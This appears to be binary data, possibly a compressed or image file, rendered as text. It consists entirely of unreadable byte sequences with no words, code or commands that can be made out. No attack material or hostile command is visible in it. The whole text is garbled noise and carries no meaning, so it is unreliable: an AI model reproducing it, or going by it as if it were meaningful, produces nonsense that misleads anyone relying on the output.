q��s^�4 ��m�����D��!���������O�����&�-�!�Kp m�@V8�#"�Q�C��T4� ` �Ia$�ľ�o���;#a4��H��n���`���aPa��!�i�`��P��
"��� c1�0�%᎜�W����D�2V!�M20�U&��n� ��M������{n��n�� �����,��N��l�vO�䁿¡8@5l�#���� � P�;@��62�N�Tx%�X��)+�c.� ��S��&�����`��q`q ^`a�@H�R.Ja0 �"�
Nb�c��B�W 9��΄�&����!�N ,ܜN!9�.O ��M#R���N���9֑0WÌ���H�^�2�@�$a�KLE�#;��X2�AL�,�&�P��p�'M�g��({����@rn�$d��A�<�.�$!�.$D@+8C�#�������A�J�{�) �A M��n"2Ζ��"�-_J�����n���2�9�Q��r"j2��*(�8�)�'�C���@�ʫ�4cL����v��A l�?��!}�<q$B�Q*�#�+p!,8_�*�A@���Z���&����r�،.�Q���L\ �'��2��a�ȡ" ��S*>B7��*��$A �\�#�p�"3D�C��2c J)���@n"N ���5k"�nbN9(a��'nb7K4b.4�@�A�4
o,�B#,`�A����-|����&��|	;�ܞHGo�\��-�L�F`no�n��A�"�8 ��'=usئ�C0�C�qa��ʊ���(�ϓ4/�*j B;����(;����N�'��	�%���Jl��"2S!J]	S��P�5$uQ�1&��k\�s�̗����A��.f��z�`=���P5j�3�`jR����m��!����9��;��J5,�àb�S/t ��1(��<G�:I؀'��O M!T��	p L��� ��V|B*�6*�P��&V�����^���!Z�*59�����ŗ�F��l29��;��:KU#Q�GF���`������A	��5S!���c�r,�2$�Ap�"
{���'2V�Xf��@ʰ�Af�#�9�/�c?�j\3 �^D�Z��#x�&l�&ǵu� C�R�9:kʁ.`0�/��9���~���#O5.����!��p t 06K�c+�7�Q=�<�M]k�S:��7R-
�so(��}���l�&�C'��(��e�Iu��h��1 92�&m���@X�Z�59�%V�T|^�Ψx˖l��L���F��%�]����n�|�����$�~��o{d0W�*��c�p+#D��#��\9�Q4��o�c��X��"�}���n�Ìt 39��nb�[�&������"�������.���AnD����&�s!�M�֎A9~��ft95K���� E]x��bW�8�o{�dh�p�<�q� 	V�7ov�9P7׺��&�j���� W����Ax��v���� �಺'�n�{��A��&��Q�~��a��soTTo"����n��bm v���H��X�""(L�iw<�0����`�@� gD(8(ۗ}���f-��}E����
x\�8�0j�C��69�9�@�R�n��l�Z��~<���n�J˴$|�� ���W����xΠ(����8���?��Q9�lҥ8�99��@�G	B }ȡؠl�%@��}�<��g�j����&z�Ȁ6 W��>��W��n"�a99� ̀n �m��ܐ����S 
�: �}y��l9��s���:�s�̏��j�9�^*؁��ؠ��Ы����Ay��@Q"³Ya��A	 �̠�绐��#�ڹ�j-9@��w��Ґ�z������!��c^l��9��*��@8 
��nʇ��a�k�������`Iz_�xT��!���E�l��a��ʬlr����O��1�����z����@�]��gM'fg�r�z��zv� 6�����X�ڀڋ��&!!��f������� �͒��[*ڮ�z����j��Y����j���xcj�,��'
� j��ܼv�����������ـ�F;�� �'	2@8NH�ra������jJ|�z-O���\Yj�ڜ��/&8\̀֡{�Ɩ�ٻ+5�!���� " 8��9�Oޥ|袥�n��4|�'�=����xtΊ�
,��&�������#�ԟ��G[�w�;p�� hU����r!J�9���ob���gLYX�;O��}�&��g8\��(�����#9J����`�D�З[����Em����:Z�5+�,�:-1���"��$�H@	|����뻾�|������}����;Wz�v�����lA8 \�� ��%Z NHI>�&�H@8<�}�'m!m�����͆�;��HgF>���9���C�a�x��,.ܜ�R����� ���̊�"�8^�Q}�!�࡜�� ^	H��
X��7 ��%(�H��%�=�6���D���,9xb��y���aԦm�}�W����v���,&H��#`�{�O�Em@�&������G�;�;k�������Vjm��t�8�~��շ�8������g���C����<���:��]ù8	������8�IH~����^�r�m�葃{��e��AIt&�# �x�����${�����t�D���^҅΄q9P����'
 B�@��f��6	lhh0��L�(�C *�,D������يӢ���Z�,	2�jG��rABΖ$ܹsD�:q��!����r���d����ۤRu��jV�����"��`��čK��ܷ�]��vw�^��Y;qs{�>|nj�m���;�۸#w"ɢf��t�l ��̝I�� B�I>�	rd�$V���F�`��!��3��7�B���;�\�ҧM����2�֫ٵN�F��˂�IP�e��0�n�ܹI�!�+���m'�o�X����T^!��\r��8�I $�i6!��`!h�iV$(�FTpd�m��d�?�H�Ǌ�؆�(|X�?s����r��C�s�4�?�C�w�Hu�T\�DN�-s� 9E�@�M����Ֆss��7�هW�����������9�%��7C��NP?�'^ $�	X�

Vh`!Z($�B�� %�"
�$qi2mj�.a*�(��ӂ 6~�Kiq��?Gl�V9��0�1�KF=&eK�8�X�^M����SY�q�^nE[GF��Gu�<8�U{����-��B��8��(A�AB��fFF"��Z�����/l�H|��R���Ҩ,�h#Z�;N&QGUTSG��c�;%��
k���r�y�Rő=W-]�"�~�酳vT�w�c�I��5N�eh\&�x�J�t��
/�$�d�(����	[ �%�A:G1����C.x����dQ��0O��d�{�H4Z��%q.-���_F����]�G������6��y]Q� �����r?��.yOG(����Z��X���Jx�@j�-���`�5κ��6�_"�|Q|�=�0�qur��^��=��C�Z^܎�u��ڌ��|:EA]�FM�M�_��]�ǯm7~_L]KC��,��J���@�#�4^� NZ��*%)�FJ��"�P�Tl0 @��}�)A���@'�b�VM��޾��Q�F�+���c,S]	-�0���2f�m������E:�k��U��uC)siI:Fؖ�D���aWN�e���{ZO�c6� �-Ё��8����C4l�"<(�T�����M<OG|^9�G�(��L�Wh�Z=�wk�#�%-� ,�N�2��e]�b[�׼�)]��}�2��!�+T�^Kf咡��U�b�r|�;����I�#j)q`���6�c!l����`6h�`� ��G3��%�($��D�鲈�"d��V[��z�SQf�I��#
�KGX.���8��"{H�r�+��<#���1�(,d���EG�<���Y�+�Nu��e�ai>��`�6���n�v6 A8�b�7Ѩ9��S��Ԉ�B�	�B\j�Z�
!�@r�� c�I���Â*���3"�b�<���9�+���1�`�)��gF��f���T�P���.��`C_��|%�,#R���� D�|J�A.}�e$#�7Ht�*���gS�D�q@	l��?
�� �m��ڰ���G��$�m�)�Tcq��۞r����	%nʚ�C�B��pLe!Ds!d�Ơ�aM6P#dFKlP����KU�,gW-[N_�g���	PSE۠2�N��&��o�A!Ƃбr�ìvQ9�X��KTD"��phn牱=9ec�m;�YJ�5�=ifH?	,A`� -	D����%��G`�2d�c=D�,[�Y:R
���eN�z�ʞ���<mɏ����|#6�㱞,PfUGm0���PB25�
V_�/vH��3���|h�9U��p����n*��Ƴ]6�P$H��_	��F�/�Ɓ*�R�=bo�+�f�b9��T��_�d�WI��<�_�r�.0�%=�0�Jn���R�⾥��.F�Iȯ"ҝ�C[� �����%Q���x�%�ha�Ɍ�wP��R�Z4��WTw�z����$V !� � ,    � �  � �	�7A`�,&l���@Wj*����@�>��ÃGL�8p`�#6�Ǘ0c��x�aā�}�I�,����L�?�
�D:��P@�0h�s���%-��A ֦3�$�9�X�}��m�C`ѯZĘ���J�����ܘ"X
|$P���$�m���˻k#7�o�C@nr�7g�f�C�^��o1\��:\�ɢ������Ɨ�Q�%;6��0O'�ס��	o,>�uj� ���������V�sYr��;&0����]���O���8�Z�|���T�����g��D1�GJt yQ����I�@C�x��t�}^�4�P)U\}w�&����!$�$3�^L�1h�d]9�܆7VE_S 8GCl�<��?40'Q3�e�!���_/�7SzLA�@�Sh���ͷ�z��@�cp6�e�3M鐕�m)�mm(�=v�dFfN��@���Zt2�Ntr�E�E��P^_�F������Z�)th$��&0j�T3><��7����/iXWF�m�bG/-�?Zl�#��(&sҊZ���J(G?�ʡ@�2�[,���]�	�5�?&��칏9�O�z�����-
�h�v�@���Msj�-��Z~�'��<��^B��+�׊gd���t�]BH�P��5��m�d�{Jz��m��KԴ<��Л۱�Ӆ`�?���aC�LPS��7e���A�L��@�:�W�Kڇ���h��}��$2��[�F'�!�\����Ȁ�vB�n�f����$�i�huNBFQ| ����`����Du.:%�,R�*މ I�=��2��^�?k3���r'�tFw?�R3�����^jY�(G�BvRMn0���l� SO-P���Y{%oP^�t/� 3TR���TO�8Ґ	o��Dɗ�A��A�YZ*EYȟ��0Hς�w��`����?(�\eaP�s���%��xJ!1�	� ��Q�J)��@P�	�%D;HH�r  �3��(�q�i���?H�\��	vtA�-�%���ݣ��/#G�Nb��`�3�D�8*�V���X�A�)���@�d)�r�DP��hl�I���$o ��H�h4��g(Yl����F��@�R�G���]+#�Z 4&WaC��@O�������c)W49��B���)@���(�!g`%(MGAE2T=�
�S.L/P*���dI������`�����҈�;4��.���T�u/�⿮�M(�|JdCP�I�	  �M	���?9��zh��;g^|�L�f89dD{�-��Sc0p��x� x��U��X�OP����Jjw�,��+@��@1��K2c�G�
Qj��P1���a� ���E@�}f�	��R،,l�;,E��K�����2І���FWHiF��'�B-C�T��*.PxՄt4F_��Hy�#�'�f֫��	�^"�� ዖ�_��8��	 �g�2�"�;����W�`�ب'�0`��C&�@,p(�Ρ��d �"�!�X��`�h�,C(�_!$H͠�,� -��?��AI�5h�4�l7��:D�0����Q֯���ֻ�_) ��f3�Y�K�p��#U���J<!Hn�p�3a�=Y�#YtB��E�ڴ ��X�,|���K����AU	����@4H�*�YU)4��+�G�⦨� O����dzu��
4���+z�r���A���,�	d+�����6���b�3֍^�:����Q\�X��!��f��'j!3���н,�n*��� �b�&����x撉2!=�[����++�ij����$�O�X
�f��⫲�����!/��@�h��BO|�b-��,Lڭ�ND��!��]q��?�0�1�7�4��;1�=W�	*�v$*1��.�F�=9��A��&�O���2|���BD�ɫ�F}���#�0���̈́,�	gh���.��`~h*���Z�(x���]4�I&R�cw�1�����MOث�#&��8
|�E�\0B�� E�?+ʂ�f��%0��L�n� �'��U�?wԦ��]R���VTB�����������T�	؝j�1��p�j�.��S�xW!=TI��[�D}#~Y!R��^a!�_��>�ZRڹ2�]xĞi0��n�����莚$EFdm����\���0 R�\k@���R5��U�M'�(R�*өgX �-�W��SY3�K����@��B���zL��N  ���v����b@uE4 x���.�X�ջ��s 4؇2 �\� ��|3f�8az%�}��3o����a��OÂ})� �Lr%W#�ؐ9�
�b�{��h)0 ����T�qn��	A}2�8=T1����}��O/ "ᇁ��`{�'TL�r�B_�IegsGh0�zS�9\��Z��� tg���� �%�Xad!e�M��8%�I�"TсUb���"H`�W5G��^1�v~�d����~��_����|(n(jfl�e[	�_�h��C�3��=Bu �Ċ"B��$K��"c�H0�(K��~�9��h0]�RU����:(p�U�PM�O 2��#wW/ Q&��TYUV��|s�4���J���6�K�(K��l�EveWvƘg{�goI�|��׸�	!��VE��N���#1 6�g�{Q�"�g'ב��� �H������/�Ȉ�x����8Ө������f�דE�01zX�n> ^�G� ����9�W��h�qx���l���K��^Vv��e�d9�z�a:Y���]1 e��7�z8&W��9(	�!�(������)$K��#h]/y���@`oi#|0PHc�T5%/��8��;T�A�lq�X�Tg b���(K� p�	���ؓ�R��fҰ��TE��e`�^�so'Wc`���^�F�M�lgɖ_z�WY���� x�Y�ŏL�d�����`#n�6h(8"�&��$���LE��{�$ c�P��V{%E�)�����8��i�dW��81�����i#jh�A
	ѓ� T�T�%pX�4`g���W�T�U���$~ $�<�o�� X�x���ze��I��E~�
hw�l��{t.!�
�Ұ�1�<�C����zA�l `� �����d-GZHР+ٕ�4����x��/%�	JۘpPR�>��  U�՘h�(ꄀ�8\Ja��|V!I�9GU@��i*���@�T��B����c �99b�YJJ�x�
2����qL0
1�OP�
�:(�%PM�n��i�	�
�
�1�!v�4��x�sPpN�	"�GeW~��~�o�wxq��)T�p:�� 	Z)؀��
؀ �0 ����=��:?�!p�
�F�	���P��Pu�	<���<б<Pu !� M���h�
f(Ш�y�1zU�L� 4��\��Ҕ�$�YC�^���g�J�OH�_�����5�Pv ��
b��y�1 m���w��p��@�*OP4P�g0�?	�6�`
�0��	^P [h��50���� M ([p� ?Љ��W*��p
�&�0J��T��g�������Y�+���px?�l�Pu$���������P�� l X���S0���e�������P�}pI�T�3�<Wm�� ��� �W�
�	_� +��[�5 ��R���ڲ!�p���,0D�,T@E2����Æ��	Kv�|�A�*WUgJ�����	X@ p ��z��@ 	l`�^ w@� ���	}!�
c�
�pЧ5�����G\İ�Z��Y�Jj0��v�	�n`�pk0kpi�
W�	u�@��ڲR �Z5���	���0;���d���L2�'����hwL@��U�aWծ���녈�&��"��:�O4 �0x`b E��@G`�  m���#��0���
O �P���P	�l�\��;!pI��\�Yp��b9�] �p{`��p�pkp� 5��|���pP������wLO�;���*A��:�(w@f��9��Cx�Ug1�J�)4�$�ɺ�Zo*i�u
1��� ��0�P^`#`[��m ��P ������`�����[	!��D~ֈ� U�Y� )`��	� ���� � �0�0!�ƃ�Ƌ �z�Q]W�����?3�aw��-�L�'R m	�	ֈ0 K���\�@�l	ZЌ9����<�  � � �1P�ҀJ0��p�l�0�M����\P \ �Pe� B � '�� ��C4 yZ�s��(6��
 +�p'�ې��.�{pD`�(��̸�� �Z�Pp��*`�`D"�p�k�h�TK5r4 �Fn]`��]x�"�����K��c��z%c _�ڕ��k�%�`�1P�}`f�ц  �=ٻ0�$=����/��\�\ װ���0������	��I��ΰ�` �
B���`�p5~���p�0	D�� �(�`�5�D��m��� ����A�DIz�ǭA%R�� ,0 s�pomm�0�aC�Y���ܮ�{��P�]�D~�D��	�PD��`` ���  EP��~�=	����{`{`#p.0�����@Գ �p�F����:� ��� �pW���kp�4n�8~�p��D��'���
. ݕ�p*�Bp20[����H�ru ����g��� 0�������J�d����������x�~}��ؘ
X�J`���. %0ʻ0	/ٌn��`�P�_�	�n��;�`��[�����b�(o��ۼ4~���nn0#P[P(+ʎG0ٖ�����`�f���HY/� ��P K>�
�8K`^Pv�����k���s� ��^ �`Z�D��P�`$ �  ���i  iPi0ʵ>	E0	k��k�
a<�� ���@��I 
-�� ��
�|}O�(?�ƪ��� ���p�m� f��@�
pP�*�BP	*���
���y`6��:}��\�x`ѓ�^���@��  	J�S ̐�������8��8�K`� D UPh�!ذa��g�/E� ��C�%�T)�f�E�G�@�bf� 4$H@�d�QZP�§�/�Ҭ���C�&��uo��5@g��2�u��! 	��$��`�  � ��h�T�z��i$R�?�iզU�m۶/t��ĬH�5D�\1c�Y9OҰ8D� $*�v@:���c 32��X0��&�Cn��`D�_�V!�`���Ė*�px�a��U���+��(	��H)H$$j%��@�Q/Z�2I��F9��w/��i�^!J�
����*q���{��6T{£x��;��P7/ꨡ� �2P-5D�G����dC&)"�V*��5�`�{v��t�@�)�8��"	, �C �8�$ `�|�C,��H ����4X Ȇ����p�p/(���(F1㎎:�.% �$DH�x�FH�ǐ�)����d��&���+Ҹ�+��@�1b��=��� Lx����Iq�h�UjP%�tK�c��(����J���V���� &��Q�@1�X�E�0豁,; �<�0�
,��A�+��h	%��I&q�+�+�����:��/��DI$�H`D*4Z�N����s^�R%ʝ#I�C�-� [A��:F�b�j�ʁ x@묵�W��c�Z)�*� U���2��s�E��0c�Y,�2l�8�/J [��fl�!�I�Ќ3,,`ŀ:����ZrɊ��"[)������80C�oш`$�#�\�4�f�pN��ԉ�
����FcM�%QDI"	��/�����t��9mAi��cT�:����I8 �� ыdc����U!"�d}�l HE�/,�Y l^��"$J7��vh҄9��뭡ؚ8��3"���DH9�I�a&�#�� <z�"
(�c�� ��� ��_��X���ԡ
M���
��M�o/@F���X���<��&�%i�� �`�I���� bV����`��=` D&V`I�,�xLZI�Z��P��1�
�F��qM�S�^�" 	� c2��!�$`$āB���H�# �tP�����s�Ci�O�(A�9B�"A�^��CB
$�Akй4�D��BRuFPAJ0!� 	FI J����^9F3�PB �DHc ���Fq��T���C�7!.a"z����Ex�k؄6a��`/{J0���E�|L[$� a0,���������0lTB,���O�t��?���xA �X�Q���/�;����#���d�@���l���%$�P�<"Y�E�5:6�@��p�+� �;���!hM��2=^�|9	"��������#U�A���zq�k����`� ����0��B�u�R9��.�J�x�<��7��Վ��@�&\��\�4�ʐ#���6����g@�d� �
��	%��F!�I���
�XH��1�
y������+�bZԈ5J��pr�Az�;f1}z�bU�efךsATS{V�jq͖��x�_Bn��VkF`l�P���9OC�U-!<�((�
�,  ?0�f�-< ��9�����P$#�K]�`��XR�M0�X|h��|�A�����L|B��gP[���5�]� ۫EI�WH�f�'��*N*<�1�#�ؘB���;�"�w��#��`5�����z��}��K7Pq C�1�i��c���R
LK!���� ���6����!��҃� �7O4��L����ZP�1I���aH�)�䀊 !8l�c��p+v�h�!��Q��F��+d�|�S�cP�X�]��R��"C�=r���%q��8rp�֗��Al� ����9�}c� �����" �F��� h�#@���1�qP͠���*�W��������wҐ�!$Ђ#x@ҰD�]<;:�	�����5gzG��<�t`�r�7�!�M�V�Jݢ�C�;�a���q��L%*q�Jf���J���r@�����+[�
W�@� �����6���ktCu ��7�W��e4jw�3tS	X���Run��7�-2G'�Z��l��b��c���6�a{�}{8�5Np��o�'��!: ?qݡzW��5
�co��5��wq�<s�QxfG���qAK��3l, �j�XZ:�?L��eN�6�f'l� ����]��ޯY@�A�F������Jv�����M!��>5Q��FhF�od�@�;���iL#�ٿ�7n0�6u@��ܿ�o�:�!���J=T���9���2��X�O`�=�`@�x��23�x���
܆+�L sj�R�-Ƚz{��[�TA�Q���c4�Ƞ��)s"ښ�#8�m��i@�@����n?!���+?hB����@���ÁnX�X��j�3+�ں?��?����H@����6���2�x�D�=.�b�������qP�%��/(D/��ҥ��kD䳖V���\"kq:�j.����+1C�=�p( X�X�u( ��"<B��i!p�Z�jC?q��kpm@��nH���(譠r�N;
qPF��y�FXB@ �2҉ D���P��|���~HG@ >D��@mxm�걸����:L��E��ID��0!��:���5�&*�qP�u�A| T�ST�.`��n�H!��$oI[t)|�h�n�t �i8�k���>k�o����C��m8��ʠ��k�9؆r ��2I��8�~�X!�0~0�P=^T)��&�Br��q��;`�Z`�Я�B�pCDG�DI��EK��*:�����LC�{��l u�sP�0�0L��n`̎lLn��(D���m �v��������>������n BVdLo(�Zt��:�p`����{z�H�Cc8G�q䁳؆w$�>��&|� 6
��ʄ��:�ۥp�3��D]��k!���.�詀˴q8�s�p`L�4�Ȇ�T�H�hL#Μ�YlMoh�����bL#��D�pEV\��,�G@npS(I؄M@8����%����qC�h:� ��)H�D� x���wt����>mx�%"�/H��"��аp{Di��E�$�⁫j�ٺ"�=Y�{��l��H��4�lȆ�H��ҵP=��ɴ@�x�F���@��U\E�<�5�G`/�<�#�Sδ�x �kpt� <@o�'Mz�O��b �E��4���؇����ip"DX'/���2؀�B�A^
7�@$�x$Q���2㖫����s��RL���.M���R�`/��O��O�І�zpe/	4��:��;�@lM#D�3����r���2IH�`�$�� :��Op�L,MJ5f5�+�l@��l "H��Q�i!MX\-Xm�Y���C$�UK���L;��4}P����-UEUSU\�eLe-����(tVm����#dL<- �D�:=V��O#4�ɌY��}( `��= {J�t��$��8����)Nc8�?]�w��$�����&�b� ��D[:��3H��r�-�d�w�!�Os�Ru�ۚU/�O�4ֵhLo��������5Y�%��ƵYa=���Pn�OƭTKe�@�t��~i�p4�岭<SS�QN�OeE���w�.B�:�Ѽ>J��؂܂�1��/h>���(a�M;C�Ut�l�[�l�m^1U�V�M �ԮD?h���� �֚�Y��[���d�L2-<�J`��t�<�؅�  \XgP�T�Of�O�E��+ y� T��"'H������/�B"�`f(��=�1��3چ�ص�R�^��[��^��������_��rx�=9��En���T\��@�. b.8⌬?`Je�ȀK�'�U����X�3��/E�r� ,�*�/9���uR�/��A0'(%���RۆM����0m�l�^�O��O/]Ldm���P2UB^Ԇ����ʒmϏ֒�d��LՋY�K,bm͆JX��P���D����s���]���3U��eEp���3�Xr�e�2�2&胂�����m`Vt@�Ƚ[�.���\XXP7��k-P�c�MM��g(�y �HF��a7m��ue���#��G�X��g�8K�"�ҳ��9ݴ(`.SPV�R@P��qLC�^�!��X�R x����L�5a�����>L�LE�T�b��dNV�U��v��/�dF �R�[�x�5Y���$�"&����G@�JP�>�m��Z�x�'(�'$�p m�T��~�b�?�d_"d�s����
Uc`U#k��m�nلC��ߛ�O���=�[��[H�fc�Hn�HA����O�\Ymp�.B�\�D�|0�ʽٔf��lMZ4�L�H �������x�d���>)d��j���5ր.�y ��1�2�I��)�A���o������bS��[>���[�ib���dl���$|��h�pprg��.�h�]�:%B#�Ȝ��|����.�[���fJ*��' m:P�sx�DN�`��̬��,��w`����ñp��c�����Y�n�{0M�d�mO/������T�FL�}P�dMJ��ghB�#'���Ttm5��M������ϔu͏��G�@��y�� �\�KȔ�T4=Sɐpl]��L!�Qt@�y8wH�(�8�9FcJ��k���δ�-.����.us��c�i1%�}nd�V2��xk �;��w���O�mf�5V�|PYDY�N��ԏl���> ���<�/��L�}V���9w�׫=SW2��L%��{�gH���ɛ<Jr�F��lIBf߿FiE�a7��enld����Ȍٞ��=t�Fh@��w�T��&v�������K�d>GS'�H���8@ 0T>p�$��s���
��lS���W���p��vG�T�j�f��R�ng>a��Vn���`g_���s�_imhv�0?���D�ᮄoOv���"��{w�&\�x� I���M�8@�A��2��xx�'��4�L��p)�A�wUnm�Vz�Vx�gVdnd��-�'PvдdX��@����t8�0�F�k9�xs�����5�V�Q'z���;�.@݌i� $?�B���@2{�TNz�oC���'{g_�&´��/���7Yd�Rb�z9oޚ͆���UDg�{���M=��9v� J �g@?�^?���^i���ov���&��u���^��X���>� KH� �O_�%�W�;�2S~9mTouɜ������ֻwS�~E��|enV\��g�Jxls���Ӹ��Ϡ�BN�q��m�N���k#�y�6mZnF0W��I������A�
��V������W�G�������]�wl���RW�;qb'V�6��\���L��zұ�T���Y�$ې)E�$I���y��-��_6���d�nH�����xcDm#5��/�Fڮ9���$_�&Q�Zi�$܃��y�爜�\h��BH�l�+9:������4u%��;����R'm�6�O��Va�^]� A�j�,�6�H�"�ڵ���|)R�T\����7��=�;�8A�2���C����Hu!��i|ɔ]w��4[m�O/�d�H6*�"	p���p�M�9�0��N�i�SW�i�?�44SwӬ�cl٧�@��%H(�� Iy�ח9���`|�g�}}tPC�y�5�����?�8р���G�=)�T�̗�T��)9]c�s�i�c%٤0���P�?����%?|c�	��t��9W�l8Ad�3�)��Y	%�]L	�驩Afɍzw�y0�B>��6�K\LÝ����%d�	�6'��H�4P�i�0BY[�咑��Å9�~؋W�٨�~�3n<'�4T% �$�,���+ё�݄ss�P��5F��8�%���z��J����ZK��*���uP�	jnq����ץ]cl7�81`�4�Y#��W��)�T@%��pR����M{���.K%L ��N��?��cU�֜�/�=9gut�L����詖���7ܔ��}.���H =C�Gi��v���ZC�;�P�7�Nt��5!�陮�ƕ+,�ԜM/����J[e��'��M/�pQ	4�T�.��e+r¾SS:uO~��oN%���_3�p~y�VA�-�]�Y�A�v~w���E�M8�t�A�T�O*4�N8�*(�y�4��,d�Ֆ�=��V�;n/@A��3I+-�;YV�6�qQj~R�Z�\�'�X�Kv��z�j	m�I�F����<ȋ[�B%���!�)V8���T�Yˠ�?:5��M���@\��!�S��%?�q~��� �@:���H9ȱ���Nsͱb��b��i-'�9C��^}�yh��`�0�X�m�q�=����pX�9a#��n��	-���ʴi�e
R�¾;9dS
T`�x�� b��B� ����CEp��n��'؆U(��hΊ����\ �6�Q��]�ɨ�DI�i^~�a}iX���
�Gv���[Dq
�9�ۘ�C:r�]�1?�:�c�#���6��	�Erhc^P�?��xNE�B:X��J����X�U�6����@|�-ZF���wQ�C��t���[�H,���ϨM�p������%�D���2��(S1��9���T�tF� D"���Aib@���:lS|�T���m�Ҕ���4$���w��<�pS�r�%*V!����[�FʉB�`F �`�We��Bf�p�1y$zt��lhs�ؕ�W�"9��(��tȀ*PP��@��Ѐq<���S����v��t-�1�B6�]��`cKZ*謹Tha��V��4o(d���aҼz/Y*sG8��h�j��j+�H��*ې�AYzD��h�?��$H��R�
��Դ�8�iW���v#980-��^����~��ѻ����e�6����zn�ȉ��Y��x�r�׼�0	h��ࢫdF˷�0d�iP
�jD<eS�H��B�+)�J�1�DH�/��/�T���F�|ߩ@�����2ʢ��`�9�����yShX	�<�=x?n��vc#�kp8�pǕ�
�S"ͭ&P�W��X
�1	b��h�_�%��>�q(�_X�p1ԩ�`%(X�<�8a�頇d}*���u5i�B���p�B��<J���[t�H��z	�v��[op�/�u��A��HY��8�@@�\�2e���߼��_����Y���ȟ�_W}��%;�(�"ǉ�J�`:H%Gn���`jqH���)��|J%
J��J�'�6���1�X��6�Bf�^x̍T���D�g)p3��.�؍�.��hbZ��l&'�����5�6�?(ǐq�uc�����T�="�^����"X��@�;�:
�}����iW@�%~��$�|��4���4"�����K�6{��{�W��C�0����Ι�`�p�v��@(a�%w ���l�x�c�������PYU��P� ơ���>� �r��A��@j�dS+�Oǖq���:$H 5Z�<�b `����6r�1c�w`�|�Ϟ3��,��Gdz�߃�(O�t�#
 ��f��e�AN�&��8�ҽ��(q�L$�F�� �uÇm=X 4Ie��ME�4��?�AB�/��p�|�(�S��=-�E��\5X `A�	=�$P��XU ]�E9�m�]������QM�HD�L�D�X=�8��?�����2 ������8|)q,��MR��T��)�ו�[:�HCD��m������?�,	Jܭ�֒9!��͛�݁$@P�����4�*��7�8H� �G�M��_�pQ�$�*������P��=յea�%@.A��|�2x�
�`�!�F��^,b��֕՟P�4� ����D7.�� 5�  ���V(@:
(���)�	:A � `��@�4�*��4����7��Ȣ2r��L�������fdR[DN� ݋zX�QZ�������H -C����|c�^9e��l��A�Iѣ�|q�|�`��*p��^{�T�@�9��#��h%�h���P�?�B,�T�B:��|"*�B�C�`���9�"Z�b�M�D� �E���%9����=%�?�����"H�4@����R���\���5�DXd�H�d���}C����?Ā C-L�]P.
#����8�c9"��݁/p@�Ŧ,���Ax�Q�CHE����u!YEb�D��[����qZ��Qt�r�^:,��9A��$�h9��e�D�E�0:Yq��
� Q仩S��|�P�� �0�*|�T��JX��J��5�GB�8�@R�c9�B�Mh�ͣ$�d�?�'�D�� �����B$Z�����gU$�1�������)݋�m���!L�8(�D^l@D���2D����?l@	�L,�<(�UMR�<Z��;@V��9e�aA~z?.�h%���A DC��B � 5���:(�N\x� ��?���D��?�� h��&(*�;(fULj:�ht�(U��\j��ϖ��6|���^B%<_��'D�ha�@l�v���Z�E�J��)�(U�땪�M�٥#J~��?�0AO��? ��`�� !���l@�ʩ_RC�R�� ���`�J��T���.�x��� #�>u �CU��6�Ö��=(&��K���"l]��=t�Su�=��<|Y��v6���ؐ�����j\�?D��@	�����5���!�RU:ըb�R�}Xd��M�dR��F@~�@p�'��J� `��B,�X�%j+�P��)5�� �� �6��"�J��/�����'�#p����7�rQ����Nf�~�R�z�I�i�܇�*5�	�@p,���j��epl �B�i�=Q��W|z�X�X���(q@����o�T��?,�VZ�TԞ7N�< <�+`�?��R8����H�$(��#�����:�? ��A�r�T����H���A���7�!��MQ�N���R�����!��!8��:\�M�?,�؀�@Ru <\�y��t���暚���WM�<<Q4"!�$�,��mZ�J-̀�Z�>��� ����ú0��@ B��� J\袴�/H�'�i p& `+Hhhq���ު5����>��(�~C��h�1�.A$�ڪ�@�H:�d!�E�J�A�A��i��MeRiY>���1iQVR�d:�Z��@�*�o� G ��� ���J�p���o�p�b�Ă ����+�>� �/��?(� �JX��bc�%Y5�S�-����Vr�k�][��^d�8\���)@,n�$�&����E8A�Z���$/�L�Ùi���!e9N��*"�^�R  +�J8�:π��?��� �h#7���Q������?����@@��NE1o-��`��c�)�|�`:�d%�FO0GK�/�����5߁X@āJǁx��ߏ^FBHC�j�
�9�֨-�#�d�3l6�����������Th��A)��	���0r
�Ĵ6�
��T �`���AO�����i@|�'h�J@@� ��!��T�lEo���_��9<���3G�a��4HƁo ����?�^
�?�.�r���t�ZS."Tf��2�E�/Y7-Ӳ���v&��L�<���l�>G�o�0K+ �p����m�|�T�����&�X� 2�i��$
_i�4������8�aB$@<g��CK�4x�5'�2@�TD�4�C���t��N7娅�� �2µ��%/��l!�JtB���؞0#�D
OkV�s�J+�TT���X�n� m��� <m ��>�jښ�t,�0�b3#�H�7ڙ�w%��?�w|{�di`�^F�ڧ%���F� �knހx�]3�� @�~�[,\ht�@~�2 �?���'[�'ӮT�0H�Txx��s�x��K�\����j��C(��:�@�(���V3	H "2��V�%q
��+�y���w�ҁ(�^,9|K�K��a�` p$����%�7�^-�)_j�)��� ���<������0g��? �+�q�nV�~z����
7w�OE�b��j��k�'�:#��&8�b+K��:��� h��-%��3���y���B�H #|��?4��sk��� �it�H���oKw�ij��I 	��	l� ��Cc2&?{��p�B��@��B�� LLk>O�4rV�<��Kp�;p��T �'�k@�/� A
k� ���� ķ������7߰�6ٛ#z����X���/�s}���}���������J�?�4|�)5�:��&�i �'c�>�$�o` z� h�G�_�+� �9<�#��#���k�xV���s5�w,���J��.����?h��Ck&���Łk�B9�k�o��s�N�$��ǳ��y�3y�����&��)���,��o�g��A4l�z������ۂZ ��HB,��#Gw��@m�D��? 'W�+w��  x�"ć�=�ˁXX� �"�"!J뀘>�-�7 b,4U'��HKҢ�6*R2$��$HP�����C�EV*T�m�Q���l�n ����;w��H�J�|tX�sW��-���FX`ZX����j�0�*I� 04��Q~X*��������B��;E��@�+��,>�X1�H1HX!�OoD�?��π%BhX2��?}4��	��/$�9��p0lȓz4i %v�^��O��TDA��O��6�A{�#�!#"����;��<��C��<X�"��
�5�9	�vr	M�������3�Ì�"����@8x����d'W  ���(+��1H*�XZi��["�%� �`C��*����d�����;	�2�0��{�*�Ҝ����b��̊�H�����X��
"�v�˂�`�%���9�� ��Xb�ǝJ<q:���. �D 1�q���rp�x�0CV�%I�ҡ0�A�X�gX�,�� �P#�4��甃�[i� �e�X��
��W��)����I�5L��ڏ^�d� ��:V�B�:�� �+������V�j�A:�$�� �c�6������&"p@��o��g�o��X�%����}���4���d��(�f�m�Jj�x`�li� 0�+��7���+��9�̮H<��4 �U#b�0ꋈjd�|!YG�ҹ�!�i��p��^zi�h��?
